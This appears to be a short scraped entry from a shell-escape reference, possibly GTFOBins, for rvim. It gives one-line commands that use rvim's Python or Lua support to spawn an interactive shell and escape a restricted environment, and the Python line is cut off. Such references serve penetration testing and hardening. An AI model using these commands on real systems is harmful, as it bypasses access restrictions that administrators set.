 Shell
It can be used to break out from restricted environments by spawning an
interactive system shell.
(a) This requires that rvim is compiled with Python support. Prepend :py3 for
Python 3.
rvim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec s
(b) This requires that rvim is compiled with Lua support.
rvim -c ':lua os.execute("reset; exec sh")'